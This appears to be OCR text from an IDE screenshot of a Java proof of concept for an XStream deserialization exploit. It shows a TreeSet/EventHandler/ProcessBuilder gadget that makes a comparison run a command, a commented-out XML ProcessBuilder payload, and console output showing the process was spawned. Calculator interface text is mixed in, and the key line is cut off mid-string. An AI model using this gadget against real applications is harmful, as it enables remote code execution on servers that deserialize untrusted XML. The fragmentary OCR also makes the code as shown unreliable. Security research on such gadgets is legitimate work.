 xstreamPOC.java xstreamStringPo XStream.class technique.java
1
2 import java.beans.EventHandler;
3 import java.util.Set;
4 import java.util.TreeSet;
5
6 public class technique {
7
8 public static void main(String[] args)
9 {
10 Set<Comparable> set = new TreeSet<Comparable>();
11 set.add("foo");
12 System.out.println(Comparable.class);
13 // int x = 123;
14 // set.add(x);
15 set.add(EventHandler.create(Comparable.class, new ProcessBuilder("
16
17 //String setXml = XMLGenerator.generateXML(set);
18 /*String payload = "<java.lang.ProcessBuilder>"+
19 " <command>ExecuteMe</command>"+
20 "</java.lang.ProcessBuilder>";
21
22 String inputXML = payload;
23
24 Square sq1 = (Square)XMLGenerator.generateTOfromXML(inputXML);
25 //Object sq1 = XMLGenerator.generateTOfromXML(inputXML);
26
27 System.out.println(String.format("sq1 value: %s \n\nsq1 class: %s"
28 */
29 }
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Problems @ Javadoc Declaration Console Maven Repositories Maven Workspace Build
<terminated> technique [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java (2017年9月23日 下午11:34:29)
interface java.lang.Comparable
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.lang.Integer
at com.sun.proxy.$Proxy0.compareTo(Unknown Source)
at java.util.TreeMap.put(TreeMap.java:568)
at java.util.TreeSet.add(TreeSet.java:255)
at technique.main(technique.java:15)